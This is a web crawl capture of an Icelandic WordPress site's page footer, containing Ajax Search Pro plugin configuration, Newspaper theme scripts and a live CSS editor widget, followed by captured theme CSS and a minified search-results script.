if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php", js_scope: "jQuery", asp_url: "https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/attavitinn.is\/wp-content\/uploads\/asp_upload\/", css_basic_url: "https:\/\/attavitinn.is\/wp-content\/uploads\/asp_upload\/style.basic-ho-is-po-no-da-co-au-se-is.css", detect_ajax: 0, media_query: "Wqm0DE", version: 5035, pageHTML: "", additional_scripts: [{"handle":"wd-asp-scroll-simple","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/simplebar.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-ga","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-ga.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, scrollbar: true, css_async: false, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":"pageview","tracking_id":"","string":"?ajax_search={asp_term}","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};
window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/attavitinn.is\/","is_results_page":0,"resultstype":"vertical","resultsposition":"block","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"is","mobile":0},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"post","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}","action":"results_page","location":"same","infinite":0},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"Fanstu ekki \u00fea\u00f0 sem \u00fe\u00fa leita\u00f0ir? &lt;a href=&quot;\/senda-inn-spurningu\/&quot; Spur\u00f0u \u00e1ttavitann&lt;\/a&gt; "},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"vertical":{"autoHide":1},"horizontal":{"enabled":1,"autoHide":1},"settings":{"autoHide":0}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-core.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-settings.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-settings-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-vertical.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-vertical-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-ga.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-ga-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-live.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-live-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-autocomplete.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-autocomplete-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-load.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-load-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-wrapper.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-wrapper-js"></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://attavitinn.is/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://attavitinn.is/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6969ea2e45d4b">input[type=text], input[type=url], input[type=tel], input[type=email] {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 2px solid #6f9cb4;
    width: 100%;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
}
textarea:active, textarea:focus {
    border-color: #6f9cb4 !important;
}
textarea {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 2px solid #6f9cb4;
    width: 100%;
    max-width: 100%;
    height: 168px;
    min-height: 168px;
    padding: 6px 9px 6px 9px;
}
select {
    border: 2px solid #6f9cb4;
}
.td-block-span4 .td-module-meta-info {
    display: none;
}
</textarea>
						<div id="td_live_css_uid_1_6969ea2e45d4b" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6969ea2e45d4b');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6969ea2e45d4b");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://attavitinn.is/wp-content/themes/Newspaper/includes/demos/health/td-theme-demo-style.min.css?ver=8.7.2
body_size: 333
content:
.td-health .td-header-style-6 .sf-menu>li>a{background-color:transparent!important}.td-health .td-header-style-6 .td-header-top-menu-full{border-bottom:1px solid #e0e0e0;margin-bottom:20px}@media(min-width:768px) and (max-width:1018px){.td-health .td-header-style-6 .td-header-top-menu-full{margin-bottom:0}}.td-health .td-main-menu-logo img{}@media(max-width:1140px){.td-health .td-main-menu-logo img{max-width:230px}}@media(min-width:768px) and (max-width:1018px){.td-health .td-main-menu-logo img{max-width:150px}}@media(max-width:767px){.td-health .td-main-menu-logo img{max-width:140px}}.td-health .td-header-wrap .td-header-main-menu{}@media(max-width:767px){.td-health .td-header-wrap .td-header-main-menu{background-color:#fff!important}}.td-health .header-search-wrap .td-icon-search{}@media(max-width:767px){.td-health .header-search-wrap .td-icon-search{color:#222!important}}.td-health #td-top-mobile-toggle i{}@media(max-width:767px){.td-health #td-top-mobile-toggle i{color:#222!important}}.td-health .td-main-page-wrap{padding-top:20px}@media(min-width:768px) and (max-width:1018px){.td-health .td-main-page-wrap{padding-top:0}}@media(max-width:767px){.td-health .td-main-page-wrap{padding-top:0}}.td-health .td_module_16 .td-module-title{font-weight:700!important}.td-health .td_module_mx8 .td-module-comments a{background-color:transparent}.td-health .td-trending-now-wrapper{padding:0 24px}.td-health #td-theme-settings .td-skin-buy a{background-color:#399998}.td-health .td-module-comments a{background-color:#399998}.td-health .td-module-comments a:after{border-color:#399998 transparent transparent transparent}.td-health .td-header-style-6 .sf-menu>li>a:hover,.td-health .td-header-style-6 .sf-menu>.sfHover>a,.td-health .td-header-style-6 .sf-menu>.current-menu-item>a,.td-health .td-header-style-6 .sf-menu>.current-menu-ancestor>a,.td-health .td-header-style-6 .sf-menu>.current-category-ancestor>a{color:#399998!important}

--- FILE ---
content_type: application/javascript
request_url: https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-vertical.min.js?ver=Wqm0DE
body_size: 636
content:
(function(a){a.fn.extend(window.WPD.ajaxsearchpro.plugin,{showVerticalResults:function(){if(this.showResultsBox(),0<this.n("items").length){let c=this.n("items").length<this.o.itemscount?this.n("items").length:this.o.itemscount;c=0>=c?9999:c;var b=a(".asp_group_header",this.n("resultsDiv"));if(0==this.o.itemscount||this.n("items").length<=this.o.itemscount)this.n("results").css({height:"auto"});else if(1>this.call_num&&this.n("results").css({height:"30px"}),1>this.call_num){let d=0,e=0,f=0,g=0;this.n("items").each(function(){e+=a(this).outerHeight(!0),a(this).outerHeight(!0)>g&&(g=a(this).outerHeight(!0)),d++}),f=g*c,f>e&&(f=e),d=1>d?1:d,e=e/d*c,0<b.length&&b.each(function(b,d){b=Array.prototype.slice.call(b.parentNode.children).indexOf(b),b-d-Math.floor(b/3)<c&&(f+=a(this).outerHeight(!0))}),this.n("results").css({height:f+"px"})}this.n("items").last().addClass("asp_last_item"),this.n("results").find(".asp_group_header").prev(".item").addClass("asp_last_item"),1==this.o.highlight&&a("div.item",this.n("resultsDiv")).highlight(this.n("text").val().split(" "),{element:"span",className:"highlighted",wordsOnly:this.o.highlightWholewords})}if(this.resize(),0==this.n("items").length&&this.n("results").css({height:"auto"}),this.n("results").css({overflowY:"auto"}),1>this.call_num&&((this.is_scroll&&"undefined"!=typeof this.scroll.recalculate?a(this.scroll.getScrollElement()):this.n("results")).get(0).scrollTop=0),this.o.preventBodyScroll){let c;b=a("body");let d=b.css("overflow"),e="undefined"==typeof b.attr("style");this.n("results").off("touchstart"),this.n("results").off("touchend"),this.n("results").on("touchstart",function(){clearTimeout(c),a("body").css("overflow","hidden")}).on("touchend",function(){clearTimeout(c),c=setTimeout(function(){e?a("body").removeAttr("style"):a("body").css("overflow",d)},300)})}this.addAnimation(),this.fixResultsPosition(!0),this.searching=!1}})})(WPD.dom)